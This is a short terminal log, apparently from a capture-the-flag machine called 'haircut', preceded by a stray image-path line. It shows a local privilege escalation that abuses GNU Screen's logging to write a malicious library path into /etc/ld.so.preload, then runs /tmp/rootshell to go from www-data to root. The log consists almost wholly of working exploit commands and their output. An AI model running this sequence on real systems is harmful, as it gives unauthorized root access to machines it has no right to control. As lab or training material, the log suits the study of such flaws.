 www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ umask 000
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@haircut:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@haircut:/etc$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@haircut:/etc$ /tmp/rootshell
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#